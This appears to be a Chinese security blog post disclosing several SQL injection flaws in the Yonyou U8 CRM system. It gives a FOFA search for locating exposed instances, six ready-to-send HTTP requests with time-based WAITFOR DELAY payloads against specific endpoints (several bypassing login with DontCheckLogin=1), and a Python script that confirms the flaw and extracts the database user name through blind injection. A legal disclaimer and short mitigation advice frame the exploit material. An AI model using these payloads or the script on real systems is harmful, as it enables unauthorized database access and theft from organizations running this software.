本文所涉及的任何技术、信息或工具,仅供学习和参考之用,请勿将文章内的相关技术用于非法目的,如有相关非法行为与文章作者无关。请遵守《中华人民共和国网络安全法》。
中华人民共和国网络安全法
第二十七条 规定
任何个人和组织不得从事非法侵入他人网络、干扰他人网络正常功能、窃取网络数据等危害网络安全的活动;不得提供专门用于从事侵入网络、干扰网络正常功能及防护措施、窃取网络数据等危害网络安全活动的程序、工具;明知他人从事危害网络安全的活动的,不得为其提供技术支持、广告推广、支付结算等帮助。
0x01、产品概述
用友U8 CRM客户关系管理系统是一款专业的企业级CRM软件,旨在帮助企业高效管理客户关系、提升销售业绩和提供优质的客户服务。
0x02、漏洞描述:
用友U8 CRM客户关系管理系统多个接口存在SQL注入漏洞,攻击者可以窃取用户的隐私信息、业务数据等,造成用户信息泄露,更严重的是数据库服务器控制有很大风险被攻击者控制等相关安全问题。
0x03、资产测绘
FOFA:title="用友U8CRM"

0x04、漏洞复现测试
4.1、exportdictionary.php
GET /devtools/tools/exportdictionary.php?DontCheckLogin=1&value=1%27;WAITFOR+DELAY+%270:0:5%27-- HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=bgsesstimeout-;
Connection: close
GET /devtools/tools/exportdictionary.php?DontCheckLogin=1&value=1%27+or+{{int(1-10)}}=(select+len((select+1)))+--+ HTTP/1.1
Host:
Cookie: PHPSESSID=bgsesstimeout-;
Connection: close
4.2、chkService.php
GET /ajax/chkService.php?Action=chkAccountNumExists&accountNum=1%27;WAITFOR+DELAY+%270:0:5%27-- HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: PHPSESSID=bgsesstimeout-;
Connection: close
4.3、relobjreportlist.php
POST /config/relobjreportlist.php HTTP/1.1
Host:
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=bgsesstimeout-;
DontCheckLogin=1&Action=CheckRelUser&typeID=1&objType=1&ids=1');WAITFOR DELAY '0:0:4'--
4.4、setremindtoold
GET /ajax/setremindtoold.php?dID=1;WAITFOR+DELAY+'0:0:5'-- HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: PHPSESSID=bgsesstimeout-;
Connection: close
4.5、/config/fillbacksetting.php
GET /config/fillbacksetting.php?DontCheckLogin=1&action=delete&id=-99;WAITFOR+DELAY+'0:0:5'-- HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=bgsesstimeout-;
Connection: close
4.6、/config/fillbacksettingedit.php
GET /config/fillbacksettingedit.php?DontCheckLogin=1&action=edit&id=1++WAITFOR+DELAY+'0:0:5'+--+-+ HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=bgsesstimeout-;
Connection: close

0x05、python漏洞检测脚本
以 /devtools/tools/exportdictionary.php 接口为例,其余接口可自行修改
# -*- coding: utf-8 -*-
import time
import sys
import requests
from urllib.request import Request, urlopen
from urllib.error import URLError, HTTPError
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B) NetType/WIFI MiniProgramEnv/Windows WindowsWechat/WMPF WindowsWechat(0x63090a1b)XWEB/9165",
"Cookie": "PHPSESSID=bgsesstimeout-",
}
def len_(url0):
len_f = 0
for lens in range(1, 10):
url = (
f"{url0}1%27;IF+((len(USER))=(select+{lens}))+WAITFOR+DELAY+%270:0:3%27+--+"
)
try:
a = time.time()
req = Request(url, method="GET", headers=headers)
rep = urlopen(req)
b = time.time()
if (b - a) > 3 and (b - a) < 4:
len_f = lens
return len_f
except (HTTPError, URLError, Exception) as e:
pass
if len_f == 0:
print(f"find length fail !!!! please check !!!")
sys.exit()
return len_f
def name_(lens, url0):
name_p = []
for N_char in range(lens + 1):
for nm_asc in range(64, 127):
url = f"{url0}1%27;IF+(ascii(substring((USER),{N_char},1))={nm_asc})+WAITFOR+DELAY+%270:0:3%27+--+"
try:
a = time.time()
# print(a)
req = Request(url, method="GET", headers=headers)
rep = urlopen(req)
b = time.time()
# print(b)
if (b - a) > 3 and (b - a) < 4:
print(f"on the {N_char} is:", chr(nm_asc))
name_p.append(chr(nm_asc).strip())
break
except (HTTPError, URLError, Exception) as e:
pass
if name_p == 0:
print(f"find name fail !!!! please check !!!")
sys.exit()
return name_p
def poc(url0):
sql = f"1%27;WAITFOR+DELAY+%270:0:3%27+--+"
url = f"{url0}{sql}"
print(url)
try:
a = time.time()
req = Request(url, method="GET", headers=headers)
rep = urlopen(req)
b = time.time()
print(a, b, b - a)
if (b - a) > 3 and (b - a) < 4:
print(f"{url0} exist vuln !!!")
return 1
except (HTTPError, URLError, Exception) as e:
pass
return 0
if __name__ == "__main__":
url = "http://127.0.0.1"
ph = ["/devtools/tools/exportdictionary.php?DontCheckLogin=1&value=1"]
for path_1 in ph:
url0 = f"{url}{path_1}"
if poc(url0):
name_str = "".join(name_(len_(url0), url0))
print(f"find the name is : {name_str}")
print("over!!")
0x06、防护措施
1.使用预编译语句,绑定变量;
2.升级到最新版本;
3. 最小权限原则;
4.使用安全函数;
5. 输入验证和过滤;
6. 避免动态拼接SQL语句等。
目前软件已发布安全修复更新,受影响用户可以联系厂商获取补丁。


















![[leetcode刷题]面试经典150题之9python哈希表详解(知识点+题合集)](https://i-blog.csdnimg.cn/direct/037be17e1bdd49fe911a51840406c312.png)